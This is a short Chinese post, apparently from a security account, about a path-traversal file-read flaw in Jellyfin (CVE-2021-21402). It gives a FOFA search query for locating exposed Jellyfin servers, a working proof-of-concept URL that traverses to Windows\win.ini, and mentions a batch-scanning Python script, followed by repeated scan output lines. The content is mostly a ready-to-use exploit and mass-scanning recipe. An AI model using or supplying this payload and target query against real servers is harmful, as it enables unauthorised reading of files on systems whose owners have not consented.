 黑子黑
刚刚
Jellyfin 任意文件读取漏洞（CVE-2021-21402）
fofa语句：
title="Jellyfin"
POC：
http://xxx.xxx.xxx.xxx/Audio/1/hls/..%5C..%5C..%5C...
Content-Type: application/octet-stream
支持批量扫描
python3
CVE-2021-21402.zip
py urls.txt
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ 不
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ 不
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ 不
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/ 不
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
bgbing安全
查看详情